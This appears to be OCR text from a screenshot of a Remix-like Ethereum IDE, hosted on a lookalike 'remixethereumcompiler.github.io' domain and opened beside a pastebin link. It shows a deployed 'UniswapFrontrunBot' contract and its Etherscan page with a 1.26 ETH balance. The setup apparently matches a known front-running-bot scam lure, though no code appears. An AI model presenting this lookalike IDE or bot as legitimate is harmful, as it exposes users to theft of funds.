 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 9:16 am
https://pastebin.com/raw/tGts Remix - Ethereum IDE
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 5
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Contract Address 0x00EF9725
etherscan.io/address/0x00EF9725D6937527dc7a0F5073B91A6d8b...
Etherscan
Eth: $1,758.31 (+0.89%) | 14 Gwei
All Filters Search by Address / Txn Hash / Block / Token / Ens
Home Blockchain Tokens Resources More Sign In
Contract 0x00EF9725D6937527dc7a0F5073B91A6d8b02dC2E
Buy Exchange Earn Gaming
Featured: Bridging tokens between Ethereum, Layer 2 and other chains? Browse through the Blockscan bridges list.
Contract Overview
Balance: 1.26102 Ether
Value: $2,217.26 (@ $1,758.31/ETH)
More Info More
My Name Tag: Not Available, login to update
Creator: 0x10d4eb611c5035798f... at txn
0x5582d739a8a2c22325...
Ad
AAX
Buy BTC with up to 50% off Learn More
This website uses cookies to improve your experience and has an updated Privacy Policy. Got It
Debug